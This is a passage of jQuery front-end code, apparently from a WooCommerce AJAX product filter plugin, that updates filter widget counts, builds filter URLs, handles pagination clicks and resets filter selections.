                                            $(o).find('.checkbox_'+element.term_id+element.taxonomy).each(function( i2, o2 ) {
                                                $(o2).data('term_count', element.count).parents('li').first().find('.berocket_aapf_count').text(element.count);
                                                hide_show_o_value($(o2), element.count);
                                            });
                                        });
                                    } else if( $(o).data('type') == 'ranges' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.checkbox_'+element.term_ranges).each(function( i2, o2 ) {
                                                $(o2).parents('li').first().find('.berocket_aapf_count').text(element.count);
                                                hide_show_o_value($(o2), element.count);
                                            });
                                        });
                                    } else if( $(o).data('type') == 'radio' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.radio_'+element.term_id+'_'+element.taxonomy).each(function( i2, o2 ) {
                                                $(o2).parents('li').first().find('.berocket_aapf_count').text(element.count);
                                                hide_show_o_value($(o2), element.count);
                                            });
                                        });
                                    } else if( $(o).data('type') == 'select' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.select_'+element.term_id).text($(o).find('.select_'+element.term_id).data('term_name')+' ('+element.count+')');
                                            hide_show_o_value_select( $('.select_'+$(o).data('term_id')), element.count );
                                        });
                                    }
                                }
                            }
                        });
                    }
                    berocket_aapf_attribute_data.loaded = false;
                    berocket_aapf_attribute_data.name = [];
                    berocket_aapf_attribute_data.data = [];
                }
            }
            if( the_ajax_script.hide_empty_value ) {
                jQuery('.berocket_aapf_widget:not(.berocket_aapf_widget_selected_area)').each(function(i, o) {
                    if( jQuery(o).parents('.berocket_search_box_block').parents('.berocket_search_box_block').length == 0 && jQuery(o).parents('.br_child_parent_wrapper').length == 0 ) {
                        if( jQuery(o).find('li').not('.berocket_widget_show_values').length == jQuery(o).find('li.berocket_hide_o_value').length ) {
                            jQuery(o).parents('.berocket_aapf_widget-wrapper').addClass('berocket_hiden_without_visible_values').hide().parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').hide();
                        }
                    }
                });
            }
            berocket_reset_button_hide_not();
            update_data_containers();
            update_selected_area();
        }

        function hide_show_o_value($block, count) {
            if( the_ajax_script.hide_o_value ) {
                if( count == 0 ) {
                    $block.each(function(i, o) {
                        $(o).parents('li').first().addClass('berocket_hide_o_value');
                    });
                } else {
                    $block.each(function(i, o) {
                        $(o).parents('li').first().removeClass('berocket_hide_o_value');
                    });
                }
                var $parent = $block.parents('ul.berocket_aapf_widget');
                $parent.each( function ( i, o ) {
                    if( the_ajax_script.hide_o_value && $(o).find('.berocket_hide_o_value').length > 0 || 
                    the_ajax_script.hide_sel_value && $(o).find('.berocket_hide_sel_value').length > 0 ) {
                        $(o).find('.berocket_widget_show_values').show();
                    } else {
                        $(o).find('.berocket_widget_show_values').hide();
                    }
                });
            }
        }

        function hide_show_o_value_select($block, count) {
            if( the_ajax_script.hide_o_value ) {
                if( count == 0 ) {
                    $block.each(function(i, o) {
                        $(o).addClass('berocket_hide_o_value').prop('hidden', true).prop('disabled', true);
                    });
                } else {
                    $block.each(function(i, o) {
                        $(o).removeClass('berocket_hide_o_value').prop('hidden', false).prop('disabled', false);
                    });
                }
            }
        }

        function updateLocation( args, pushstate, return_request ){
            if( typeof(newUpdateLocation) == 'function' ) {
                return newUpdateLocation(args, pushstate, return_request);
            }
            if ( typeof return_request == 'undefined' ) return_request = false;
            uri_request_array = [];
            var uri_request = '';
            temp_terms = [];
            var taxonomy_sparator = "|", start_terms = "[", end_terms = "]", variable = 'filters';

            if (typeof the_ajax_script.nn_url_variable != "undefined" && the_ajax_script.nn_url_variable.length > 0) {
                variable = the_ajax_script.nn_url_variable;
            }
            if (typeof the_ajax_script.nn_url_value_1 != "undefined" && the_ajax_script.nn_url_value_1.length > 0) {
                start_terms = the_ajax_script.nn_url_value_1;
                end_terms = the_ajax_script.nn_url_value_2;
            }
            if (typeof the_ajax_script.nn_url_split != "undefined" && the_ajax_script.nn_url_split.length > 0) {
                taxonomy_sparator = the_ajax_script.nn_url_split;
            }

            if( the_ajax_script.nice_urls ) {
                taxonomy_sparator = the_ajax_script.nice_url_split;
                start_terms = the_ajax_script.nice_url_value_1;
                end_terms = the_ajax_script.nice_url_value_2;
                variable = the_ajax_script.nice_url_variable;
            }

            if( args.price ){
                $price_obj = $('.berocket_filter_price_slider');
                if( ( args.price[0] || args.price[0] === 0 ) && ( args.price[1] || args.price[1] === 0 ) && ( args.price[0] != $price_obj.data('min') || args.price[1] != $price_obj.data('max') ) ){
                    if( uri_request ) uri_request += taxonomy_sparator;
                    uri_request += 'price'+start_terms+args.price[0]+'_'+args.price[1]+end_terms;
                }
            }

            if( args.limits ){
                $(args.limits).each(function (i,o){
                    if( o[0].substring(0, 3) == 'pa_' ) {
                        if( !in_array( o[0].substring(3), temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0].substring(3);
                        }
                        if( typeof uri_request_array[in_array( o[0].substring(3), temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0].substring(3), temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0].substring(3), temp_terms )]
                            [uri_request_array[in_array( o[0].substring(3), temp_terms )].length] = [o[1],o[2]];
                    } else {
                        if( !in_array( o[0], temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0];
                        }
                        if( typeof uri_request_array[in_array( o[0], temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0], temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0], temp_terms )]
                            [uri_request_array[in_array( o[0], temp_terms )].length] = [o[1],o[2]];
                    }
                });
            }
            if( args.terms ){
                $(args.terms).each(function (i,o){
                    if ( the_ajax_script.slug_urls ) {
                        o[1] = o[3];
                    }
                    if( o[0].substring(0, 3) == 'pa_' ) {
                        if( !in_array( o[0].substring(3), temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0].substring(3);
                        }
                        if( typeof uri_request_array[in_array( o[0].substring(3), temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0].substring(3), temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0].substring(3), temp_terms )]
                            [uri_request_array[in_array( o[0].substring(3), temp_terms )].length] = [o[1],o[2]];
                    } else {
                        if( !in_array( o[0], temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0];
                        }
                        if( typeof uri_request_array[in_array( o[0], temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0], temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0], temp_terms )]
                            [uri_request_array[in_array( o[0], temp_terms )].length] = [o[1],o[2]];
                    }
                });
            }

            if( uri_request_array.length ) {
                $(uri_request_array).each(function (i,o){
                    if( uri_request ) uri_request += taxonomy_sparator;

                    if( typeof o != 'object' ){
                        if( the_ajax_script.seo_uri_decode ) {
                            uri_request += encodeURIComponent( o );
                        } else {
                            uri_request += o;
                        }
                    }else{
                        cnt_oo = false;
                        if( the_ajax_script.seo_uri_decode ) {
                            uri_request += encodeURIComponent( temp_terms[i] )+start_terms;
                        } else {
                            uri_request += temp_terms[i]+start_terms;
                        }

                        $(o).each(function (ii,oo){
                            if( ( oo[1] == 'AND' || oo[1] == 'OR' ) ){
                                if( cnt_oo ){
                                    if(oo[1] == 'AND'){
                                        if( the_ajax_script.seo_uri_decode ) {
                                            uri_request += encodeURIComponent('+');
                                        } else {
                                            uri_request += '+';
                                        }
                                    }else{
                                        if( the_ajax_script.seo_uri_decode ) {
                                            uri_request += encodeURIComponent('-');
                                        } else {
                                            uri_request += '-';
                                        }
                                    }
                                }
                            }else{
                                oo[0] += '_'+oo[1];
                            }
                            if( the_ajax_script.seo_uri_decode ) {
                                uri_request += encodeURIComponent(oo[0]);
                            } else {
                                uri_request += oo[0];
                            }
                            cnt_oo = true;
                        });
                        uri_request += end_terms;
                    }
                });
            }
            uri_request = uri_request;

            if( !pushstate ) {
                return uri_request;
            }
            if ( the_ajax_script.trailing_slash ) {
                if( the_ajax_script.nice_urls && uri_request && uri_request.slice(-1) != '/' ) {
                    uri_request += '/';
                }
            }

            var uri = the_ajax_script.current_page_url;
            if ( /\?/.test(uri) ) {
                passed_vars1 = uri.split('?');
                uri = passed_vars1[0];
            }
            if( uri && uri.slice(-1) != '/' && ( the_ajax_script.trailing_slash ) ) {
                uri += '/';
            }

            var cur_page = $(the_ajax_script.pagination_class).find('.current').first().text();
            var paginate_regex = new RegExp(".+\/"+the_ajax_script.pagination_base+"\/([0-9]+).+", "i");
            if( prev_page = parseInt( location.href.replace(paginate_regex, "$1") ) ) {
                if( ! parseInt( cur_page ) ){
                    cur_page = prev_page;
                }
            }
            if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page)   {
                cur_page = 1;
            }
            cur_page = parseInt( cur_page );
            var additional_datas = '';
            something_added = false;
            if( /\?/.test(location.href) ){
                passed_vars1 = location.href;
                if ( /\#/.test(passed_vars1) ) {
                    passed_vars1 = passed_vars1.split('#');
                    passed_vars1 = passed_vars1[0];
                }
                passed_vars1 = passed_vars1.split('?');
                if( passed_vars1[1] ){
                    passed_vars2 = [];
                    if( /&/.test(passed_vars1[1]) ) {
                        passed_vars2 = passed_vars1[1].split('&');
                    } else {
                        passed_vars2[0] = passed_vars1[1];
                    }
                    passed_vars2_length = passed_vars2.length;
                    for ( k = 0; k < passed_vars2.length; k++ ) {
                        temp = passed_vars2[k].split('=');
                        passed_vars2[k] = [];
                        passed_vars2[k][0] = temp.shift();
                        passed_vars2[k][1] = temp.join("=");
                        if( passed_vars2[k][0] == variable || passed_vars2[k][0] == 'page'  || passed_vars2[k][0] == 'paged' || passed_vars2[k][0] == 'product-page' ) continue;

                        if( the_ajax_script.control_sorting && passed_vars2[k][0] == 'orderby' ) continue;

                        if( something_added ) {
                            additional_datas += '&';
                        } else {
                            additional_datas += '?';
                        }

                        additional_datas += passed_vars2[k][0]+'='+passed_vars2[k][1];
                        something_added = true;
                    }
                }
            }
            var next_symbol_sep = '?';
            if( the_ajax_script.nice_urls ) {
                if( uri_request ) {
                    if( uri.slice(-1) != '/' ) {
                        uri += '/';
                    }
                    uri = uri + variable + "/" + uri_request;
                }
                if( cur_page > 1 && $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') == -1 ) {
                    if( uri.slice(-1) != '/' ) {
                        uri += '/';
                    }
                    uri = uri + the_ajax_script.pagination_base+"/" + cur_page;
                    if ( the_ajax_script.trailing_slash ) {
                        uri += '/';
                    }
                }
                if( something_added ) {
                    uri = uri + additional_datas;
                    next_symbol_sep = '&'
                }
            } else {
                if( something_added ) {
                    uri = uri + additional_datas;
                    next_symbol_sep = '&';
                }
                if( cur_page > 1 && $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') == -1 ) {
                    uri = uri + next_symbol_sep + "paged=" + cur_page;
                    next_symbol_sep = '&';
                }
                if( uri_request ) {
                    uri = uri + next_symbol_sep + variable + "=" + uri_request;
                    next_symbol_sep = '&';
                }
            }

            if( the_ajax_script.control_sorting && args.orderby && the_ajax_script.default_sorting != args.orderby ){
                uri = uri + next_symbol_sep + 'orderby=' + args.orderby;
                next_symbol_sep = '&';
            }

            if( cur_page > 1 && $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') != -1 ) {
                uri = uri + next_symbol_sep + "product-page=" + cur_page;
            }
            if ( /\#/.test(location.href) ) {
                passed_vars1 = location.href.split('#');
                passed_vars1 = passed_vars1[1];
                uri += '#'+passed_vars1;
            }

            if( return_request ) {
                return uri;
            } else {
                var stateParameters = { BeRocket: "Rules" };
                history.replaceState(stateParameters, "");
                history.pushState(stateParameters, "", uri);
                history.pathname = uri;
            }
        }
        // Take control over (default) pagination and sorting, make it AJAXy and work with filters
        if( ! the_ajax_script.woocommerce_removes.pagination_ajax ) {
            $(document).on('click', the_ajax_script.pagination_class+' a', function (event) {
                var permalink_page = /\/page\/(\d+)/;
                var non_permalink_page = /paged=(\d+)/;
                var href = $(this).attr('href');
                if( permalink_page.test(href) ) {
                    _next_page = href.match(permalink_page);
                    _next_page = _next_page[1];
                } else if( non_permalink_page.test(href) ) {
                    _next_page = href.match(non_permalink_page);
                    _next_page = _next_page[1];
                } else if ( $(this).hasClass('next') || $(this).parent().hasClass('next') ) {
                    _next_page = $(the_ajax_script.pagination_class+' .current').first().text();
                    _next_page = _next_page.replace(/\D/g,'');
                    _next_page = parseInt( _next_page ) + 1;
                } else if ( $(this).hasClass('prev') || $(this).parent().hasClass('prev') ) {
                    _next_page = $(the_ajax_script.pagination_class+' .current').first().text();
                    _next_page = _next_page.replace(/\D/g,'');
                    _next_page = parseInt( _next_page ) - 1;
                } else {
                    _next_page = $(this).text();
                    _next_page = _next_page.replace(/\D/g,'');
                    _next_page = parseInt(_next_page);
                }
                if( typeof(_next_page) == 'undefined' || _next_page <= 0 ) {
                    _next_page = 1;
                }
                event.preventDefault();
                $(the_ajax_script.pagination_class+' .current').removeClass('current');
                $(this).after("<span class='page-numbers current' style='display:none;'>"+_next_page+"</span>");
                if( the_ajax_script.first_page ) {
                    berocket_aapf_widget_first_page_jump = false;
                }
                updateProducts(true);
            });
        }

        function in_array(needle, haystack, strict) {
            var found = false, key, strict = !!strict;
            for (key in haystack) {
                if ((strict && haystack[key] === needle) || (!strict && haystack[key] == needle)) {
                    found = key;
                    break;
                }
            }
            return found;
        }
        berocket_in_array = in_array;

        $(document).on("mousedown", ".berocket_aapf_widget input[type=radio]", function(event){
            if ( $(this).prop('checked') ) {
                $(this).addClass('radio_is_checked');
            } else {
                $(this).removeClass('radio_is_checked');
            }
        });
        $(document).on("click", ".berocket_aapf_widget input[type=radio]", function(event){
            if ( $(this).is('.radio_is_checked') ) {
                $label = $(this).parents('li').first().find('.berocket_label_widgets');
                setTimeout(function() { 
                    $label.click();
                }, 5); 
            }
        });

        $(document).on("select2:close", ".berocket_aapf_widget select", function(){
            if( $(this).is('.select2changed') ) {
                $(this).removeClass('select2changed');
                berocket_on_change_inputs_selects($(this));
            }
        });
        $(document).on("change", ".berocket_aapf_widget input, .berocket_aapf_widget select", function(){
            if( $(this).is('.select2-hidden-accessible') ) {
                $(this).addClass('select2changed');
                return 0;
            }
            berocket_on_change_inputs_selects($(this));
        });
        function berocket_on_change_inputs_selects(element) {
            var $this = $(element);
            if( $this.parents('.berocket_disabled_filter_element').length ) {
                return;
            }
            var $parent_for = $(document);
            if( $this.parents('.berocket_search_box_block').length > 0 ) {
                $parent_for = $this.parents('.berocket_search_box_block');
                search_url = $parent_for.find('.berocket_search_box_button').data('url');
                if( the_ajax_script.current_page_url == search_url 
                || the_ajax_script.current_page_url.slice(-1) == '/' 
                && the_ajax_script.current_page_url.slice(0, -1) == search_url
                || search_url.slice(-1) == '/' 
                && the_ajax_script.current_page_url == search_url.slice(0, -1) ) {
                    $parent_for = $(document);
                }
            }
            current_value = [];
            $berocket_aapf_last_changed = $this;
            berocket_child_no_products = '';
            if( $this.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_products').length > 0 && 
                $this.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_products').text() ) {
                    berocket_child_no_products = $this.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_products').text();
            }
            if($this.attr('type') == 'checkbox' || $this.attr('type') == 'radio')
            {
                $label = $this.parents('li').first().find('.berocket_label_widgets');
                if( $label.hasClass('berocket_checked')) {
                    $parent_for.find('.'+$label.data('for')).prop('checked', false).removeAttr('checked').trigger('refresh');
                    $parent_for.find('.'+$label.data('for')).each(function( i2, o2 ) {
                        $(o2).parents('li').first().removeClass('berocket_hide_sel_value').find('.berocket_label_widgets').removeClass('berocket_checked');
                    });
                    $label.removeClass('berocket_checked');
                } else {
                    $parent_for.find('.'+$label.data('for')).prop('checked', true).trigger('refresh');
                    if( $label.parents('li').first().find('input').attr('type') == 'radio' ) {
                        $parent_for.find('.'+$label.data('for')).parents('.berocket_aapf_widget').find('li').removeClass('berocket_hide_sel_value').find('.berocket_label_widgets').removeClass('berocket_checked');
                    }
                    $parent_for.find('.'+$label.data('for')).each(function( i2, o2 ) {
                        $(o2).parents('li').first().find('.berocket_label_widgets').addClass('berocket_checked');
                        if( the_ajax_script.hide_sel_value ) {
                            $(o2).parents('li').first().addClass('berocket_hide_sel_value');
                        }
                    });
                    $label.addClass('berocket_checked');
                }
                $parent_for.find('.'+$label.data('for')).parents('ul').find('input').trigger('refresh');
                if( the_ajax_script.hide_sel_value ) {
                    $for_objects = $parent_for.find('.'+$label.data('for')).parents('.berocket_aapf_widget');
                    $for_objects.each(function (i,o){
                        $hiden_objects = $(o).find('.berocket_hide_o_value, .berocket_hide_sel_value');
                        if( $hiden_objects.length == 0 ) {
                            $(o).find('.berocket_widget_show_values').hide();
                        } else {
                            $(o).find('.berocket_widget_show_values').show();
                        }
                    });
                }
                
                if($this.prop('checked'))
                {
                    $parent_for.find('.'+$label.data('for')).prop('checked', true).trigger('refresh');
                    if( the_ajax_script.hide_sel_value ) {
                        $('.'+$label.data('for')).each(function( i2, o2 ) {
                            $(o2).parents('li').first().addClass('berocket_hide_sel_value');
                        });
                    }
                }
                else
                {
                    $parent_for.find('.'+$label.data('for')).prop('checked', false).removeAttr('checked').trigger('refresh').each(function( i2, o2 ) {
                        $(o2).parents('li').removeClass('berocket_hide_sel_value');
                    });
                }
                $this.parents('.berocket_aapf_widget').find('input').each( function ( i, o ) {
                    if ( $(o).prop('checked') ) {
                        current_value.push( parseInt( $(o).data('term_id') ) );
                    }
                });
            } else if($this.is('select')) {
                var selected_val = [];
                $(element).find('option:selected').each(function(i, o) {
                    selected_val.push($(o).val());
                });
                if( $this.parents('.berocket_aapf_widget').data('child_parent') != 'child' ) {
                    $parent_for.find('select.'+$this.data('taxonomy')).val(selected_val).trigger('refresh');
                }
                current_value = selected_val;
                if( ! selected_val.length ) {
                    current_value = false;
                }
            }
            if( $this.parents('.berocket_search_box_block').length == 0 ) {
                var $widget_child = '';
                if ( $this.parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $this.parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                    berocket_aapf_child_parent_loaded = false;
                    $widget_child = '.'+$this.parents('.berocket_aapf_widget').data('attribute')+'_child_';
                    if ( $this.parents('.berocket_aapf_widget').data('child_parent') == 'parent' ) {
                        $widget_child += '1';
                    } else {
                        $widget_child += ( parseInt( $this.parents('.berocket_aapf_widget').data('child_parent_depth') ) + 1 );
                    }
                    $widget_child = $($widget_child);
                    berocket_remove_child ( $widget_child );
                }
                updateProducts();
                if ( $this.parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $this.parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                    berocket_child_load ( $widget_child, $this.parents('.berocket_aapf_widget').data('attribute'), current_value, 'default' );
                }
                if( !berocket_aapf_child_parent_loaded ) {
                    berocket_aapf_child_parent_loaded = true;
                    berocket_product_recount();
                }
                berocket_reset_button_hide_not();
            }
        }

        berocket_set_slider = function ( i, o ) {
            if( ! $(o).hasClass('berocket_slidered') ) {
                var all_terms_name;
                var all_terms_slug;
                var slider_disabled = $(o).data('disabled');
                if( slider_disabled ) {
                    slider_disabled = true;
                } else {
                    slider_disabled = false;
                }
                $(o).addClass('berocket_slidered').slider({
                    range: true,
                    min: parseFloat($(o).data('min')),
                    max: parseFloat($(o).data('max')),
                    values: [$(o).data('value1'),$(o).data('value2')],
                    disabled: slider_disabled,
                    create: function( event, ui ) {
                        all_terms_name = $(o).data('all_terms_name');
                        all_terms_slug = $(o).data('all_terms_slug');
                        $o = $(o);
                        var number_style = $(o).data('number_style');
                        if( ! number_style ) {
                            number_style = the_ajax_script.number_style;
                        }
                        if( $(o).data('all_terms_name') == null )  {
                            $( '#'+$o.data('fields_1') ).val( berocket_format_number ($(o).data('value1') / $(o).data( 'step' ), number_style ) );
                            $( '#'+$o.data('fields_2') ).val( berocket_format_number ($(o).data('value2') / $(o).data( 'step' ), number_style ) );
                            $(o).data('value_1', $(o).data('value1') / $(o).data( 'step' ) );
                            $(o).data('value_2', $(o).data('value2') / $(o).data( 'step' ) );
                        } else {
                            $( '#'+$o.data('fields_1') ).val( all_terms_slug[ $(o).data('value1')>>0 ] );
                            $( '#'+$o.data('fields_2') ).val( all_terms_slug[ $(o).data('value2')>>0 ] );
                            $(o).data('value_1', all_terms_name[ $(o).data('value1')>>0 ] );
                            $(o).data('value_2', all_terms_name[ $(o).data('value2')>>0 ] );
                        }
                    }
                }).on('slidestop', function( event ){
                    var $widget_child = '', current_value = false;
                    if ( $(o).data('min') != $(o).data('value1') || $(o).data('max') != $(o).data('value2') ) {
                        current_value = [$(o).data('value1'), $(o).data('value2')];
                    }
                    if( $(this).parents('.berocket_search_box_block').length == 0 ) {
                        if ( $(o).parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $(o).parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                            
                            $widget_child = '.'+$(o).parents('.berocket_aapf_widget').data('attribute')+'_child_';
                            if ( $(o).parents('.berocket_aapf_widget').data('child_parent') == 'parent' ) {
                                $widget_child += '1';
                            } else {
                                $widget_child += ( parseInt( $(o).parents('.berocket_aapf_widget').data('child_parent_depth') ) + 1 );
                            }
                            $widget_child = $($widget_child);
                            berocket_remove_child ( $widget_child );
                        }
                        $berocket_aapf_last_changed = $(o);
                        updateProducts();
                        if ( $(o).parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $(o).parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                            berocket_child_load ( $widget_child, $(o).parents('.berocket_aapf_widget').data('attribute'), current_value, 'slider' );
                        }
                        if( !berocket_aapf_child_parent_loaded ) {
                            berocket_aapf_child_parent_loaded = true;
                            berocket_product_recount();
                        }
                        berocket_reset_button_hide_not();
                    }
                }).on('slide', function( event, ui ) {
                    $o = $(ui.handle).parents('div.berocket_filter_slider');
                    vals = ui.values;
                    var number_style = $(o).data('number_style');
                    if( ! number_style ) {
                        number_style = the_ajax_script.number_style;
                    }
                    if( $(o).data('all_terms_name') == null ) {
                        $( '#'+$o.data('fields_1') ).val( berocket_format_number (vals[0]/$(o).data('step'), number_style) );
                        $( '#'+$o.data('fields_2') ).val( berocket_format_number (vals[1]/$(o).data('step'), number_style) );
                        $o.data('value_1', (vals[0]/$(o).data('step')));
                        $o.data('value_2', (vals[1]/$(o).data('step')));
                    } else {
                        $( '#'+$o.data('fields_1') ).val( all_terms_slug[vals[0]] );
                        $( '#'+$o.data('fields_2') ).val( all_terms_slug[vals[1]] );
                        $o.data('value_1', all_terms_name[vals[0]]);
                        $o.data('value_2', all_terms_name[vals[1]]);
                    }

                    if ( $o.data('child_parent') != 'child' && $o.data('child_parent') != 'parent' ) {
                        $('.slide div').each(function( i, obj ) {
                            if( $(obj).data('taxonomy') == $(o).data('taxonomy') ) {
                                $(obj).slider("values", vals);
                                var number_style = $(obj).data('number_style');
                                if( ! number_style ) {
                                    number_style = the_ajax_script.number_style;
                                }
                                if( $(o).data('all_terms_name') == null ) {
                                    $( '#'+$(obj).data('fields_1') ).val( berocket_format_number (vals[0] / $(obj).data( 'step' ), number_style ) );
                                    $( '#'+$(obj).data('fields_2') ).val( berocket_format_number (vals[1] / $(obj).data( 'step' ), number_style ) );
                                    $(obj).data('value_1', (vals[0]/$(o).data('step')));
                                    $(obj).data('value_2', (vals[1]/$(o).data('step')));
                                } else {
                                    $( '#'+$(obj).data('fields_1') ).val( all_terms_slug[ vals[0] ] );
                                    $( '#'+$(obj).data('fields_2') ).val( all_terms_slug[ vals[1] ] );
                                    $(obj).data('value_1', all_terms_name[vals[0]]);
                                    $(obj).data('value_2', all_terms_name[vals[1]]);
                                }
                            }
                        });
                    }
                });
            }
        }
        berocket_slider_input_val_started = false;
        $(document).on('focus', '.berocket_slider_start_val, .berocket_slider_end_val', function() {
            if ( ! $(this).is(':disabled') ) {
                var slider = $(this).parents('.berocket_aapf_widget').find('.berocket_filter_slider');
                var values = slider.slider( "option", "values" );

                if( $(this).is('.berocket_slider_start_val') ) {
                    $(this).val( values[0] ).data('save_val', values[0]);
                } else {
                    $(this).val( values[1] ).data('save_val', values[1]);
                }
            }
        });
        $(document).on('focusout', '.berocket_slider_start_val, .berocket_slider_end_val', function() {
            if ( ! $(this).is(':disabled') && $(this).data('save_val') == $(this).val() ) {
                var slider = $(this).parents('.berocket_aapf_widget').find('.berocket_filter_slider');
                var number_style = slider.data('number_style');
                if( ! number_style ) {
                    number_style = the_ajax_script.number_style;
                }

                $val = $(this).val();
                $(this).val( berocket_format_number( $val*1, number_style) );
            }
        });
        $(document).on('change', '.berocket_slider_start_val, .berocket_slider_end_val', function() {
            if( ! berocket_slider_input_val_started ) {
                berocket_slider_input_val_started = true;
                var slider = $(this).parents('.berocket_aapf_widget').find('.berocket_filter_slider');
                var values = slider.slider( "option", "values" );
                if( $(this).is('.berocket_slider_start_val') ) {
                    values[0] = $(this).val();
                } else {
                    values[1] = $(this).val();
                }
                slider.slider( "option", "values", values );
                slider
                .trigger('slide', {handle:slider.find('.ui-slider-handle').first(), value: values[0], values: values})
                .trigger('slide', {handle:slider.find('.ui-slider-handle').last(), value: values[1], values: values})
                .trigger('slidestop');
                berocket_slider_input_val_started = false;
            }
        });

        $(document).on('click', '.berocket_aapf_widget_selected_area .br_unselect_all', function (event){
            event.preventDefault();
            br_reset_all_filters();
        });

        $(document).on('mouseenter', '.berocket_aapf_widget_selected_area a, .berocket_aapf_widget a', function (event){
            $(this).addClass('br_hover');
        });

        $(document).on('mouseleave', '.berocket_aapf_widget_selected_area a, .berocket_aapf_widget a', function (event){
            $(this).removeClass('br_hover');
        });

        $(document).on('click', '.berocket_aapf_widget_selected_area a:not(.br_unselect_all)', function (event){
            event.preventDefault();
            $obj = $(this);
            berocket_unselect_all = true;
            var el_type = $obj.data('el_type');
            var el_id = $obj.data('el_id');
            var taxonomy = $obj.data('el_taxonomy');
            reset_filter(el_type, el_id, taxonomy);
            berocket_unselect_all = false;
            updateProducts(true);
        });

        $(document).on('click', '.berocket_aapf_reset_button', function() {
            br_reset_all_filters();
        });

        br_reset_all_filters = function () {
            berocket_unselect_all = true;
            reset_info = get_widget_selected_filters();
            reset_info.forEach(function(element) {
                reset_filter(element.type, element.id, element.taxonomy);
            });
            berocket_unselect_all = false;
            updateProducts(true);
        }

        function reset_filter(el_type, el_id, taxonomy) {
            $berocket_aapf_last_changed = $('.berocket_aapf_widget li').first();
            if ( el_type == 'checkbox' || el_type == 'color' || el_type == 'radio' ) {
                if( $('.' + el_id).prop('checked') ) {
                    $('.' + el_id).first().parents('li').first().find('label').trigger('click');
                }
            } else if ( el_type == 'select' ) {
                $( 'select.'+taxonomy ).find('option.select_'+el_id).prop('selected', false);
                $( 'select.'+taxonomy ).trigger('change.select2');
                updateProducts();
            } else if ( el_type == 'slider' ) {
                $slider = $('#'+el_id).closest('li').find('.berocket_filter_slider');

                var val1 = parseFloat($slider.data('min'));
                var val2 = parseFloat($slider.data('max'));

                ui = {handle:$slider.children(), values:[val1,val2]};
                $slider.slider( "values", [ val1, val2 ] ).trigger('slide', ui);

                updateProducts();
            } else if ( el_type == '_date' ) {
                $date = $('.'+el_id+'.berocket_date_picker');

                var val1 = $date.data('min');
                var val2 = $date.data('max');

                berocket_unselect_all = true;
                $('.'+el_id+'.br_start_date').val(val1).trigger('change');
                $('.'+el_id+'.br_end_date').val(val2).trigger('change');
                berocket_unselect_all = false;

                updateProducts();
            }
        }

        $(document).on('click', '.berocket_aapf_widget_update_button', function (event) {
            event.preventDefault();
            updateProducts(true);
        });

        $(document).on('click', '.berocket_label_widgets', function(event) {
            if( $(this).parents('li').first().find('input').attr('type') == 'checkbox' || $(this).parents('li').first().find('input').attr('type') == 'radio' ) {
                event.preventDefault();
                event.stopPropagation();
                $(this).parents('span').first().find('input').trigger('change');
            }
        });

        $(document).on( 'click', '.berocket_aapf_widget-title_div:not(".disable_collapse")', function( event ) {
            event.preventDefault();
            if( $(window).width() > 768 && $(this).parents('.berocket_inline_clickable_hover.berocket_single_filter_visible').length ) {
                return false;
            }
            $(this).trigger('br_showhide');
        });

        $(document).on( 'br_showhide', '.berocket_aapf_widget-title_div:not(".disable_collapse")', function( event ) {
            var widget_block = $(this).next('.berocket_aapf_widget');
            $(this).parents('.berocket_single_filter_widget').data('showbutton', widget_block.css('display') == 'none');
            if(widget_block.css('display') == 'none')
            {
                widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_hidden').addClass('berocket_single_filter_visible');
                widget_block.slideDown(0, function(){widget_block.find('.mCSB_container').css('width', '');});
                $(this).find('span').removeClass('show_button').addClass('hide_button');
                $(this).parents('.berocket_single_filter_widget').data('showbutton', 'hide');
            }
            else
            {
                widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_visible').addClass('berocket_single_filter_hidden');
                widget_block.slideUp(0);
                if( typeof(widget_block.find('select').select2) == 'function' ) {
                    widget_block.find('select').select2("close");
                }
                $(this).find('span').removeClass('hide_button').addClass('show_button');
                $(this).parents('.berocket_single_filter_widget').data('showbutton', 'show');
            }
        });
        $(document).on( 'click', '.berocket_aapf_widget .berocket_widget_show_values', function( event ) {
            event.preventDefault();
            var widget_block = $(this).parents('.berocket_single_filter_widget');
            if(widget_block.hasClass('show_o_sel_values'))
            {
                widget_block.removeClass('show_o_sel_values');
            }
            else
            {
                widget_block.addClass('show_o_sel_values');
            }
            berocket_widget_show_values_text(widget_block);
        });

        function berocket_widget_show_values_text($widget) {
            var $this = $widget.find('.berocket_widget_show_values');
            var widget_block = $this.parents('.berocket_single_filter_widget');
            if(widget_block.hasClass('show_o_sel_values')) {
